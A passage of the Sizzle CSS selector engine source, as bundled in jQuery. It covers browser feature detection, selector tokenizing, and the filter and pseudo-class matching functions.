			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
